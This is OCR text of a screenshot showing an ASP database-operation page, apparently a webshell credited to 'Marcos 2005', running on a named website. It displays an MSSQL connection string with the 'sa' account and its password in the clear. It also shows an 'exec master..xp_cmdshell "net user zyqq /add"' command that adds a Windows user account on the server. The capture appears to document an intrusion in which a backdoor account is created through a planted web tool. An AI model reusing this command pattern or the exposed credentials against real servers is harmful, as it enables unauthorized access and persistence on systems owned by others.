 mdb+mssql数据库操作页 - - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.happysky365.com/1/bbs/index.asp?pageName=MsDataBase&theAct=query&
mdb+mssql数据库操作
sql:Provider=SQLOLEDB.1;Server=localhost;User ID=sa;Password=jd@))%;Databa
提交 插入 示例
注: 插入只针对ACCESS操作, 要浏览ACCESS在表单中的写法是"d:\bbs.mdb", SQL据库写法是"
数据库表结构查看:
[NewsKindInfo]
SQL命令执行及查看
exec master..xp_cmdshell "net user zyqq /add" 执行查询
Powered By Marcos 2005.02